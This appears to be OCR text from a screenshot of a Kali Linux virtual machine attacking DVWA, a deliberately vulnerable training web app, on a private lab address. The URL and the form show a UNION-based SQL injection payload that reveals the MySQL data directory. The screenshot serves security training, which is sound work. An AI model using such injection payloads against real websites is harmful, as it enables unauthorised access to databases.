 Kali Linux on LABADFI2P - Virtual Machine Connection
File Action Media View Help
1 2 3 4 2 4:33
Damn Vulnerable Web Ap
192.168.123.50/dvwa/vulnerabilities/sqli/?id=1'+union+select+null%2C+%40%40datadir+%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, @@datadir #
First name: admin
Surname: admin
ID: 1' union select null, @@datadir #
First name:
Surname: /var/lib/mysql/
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Status: Running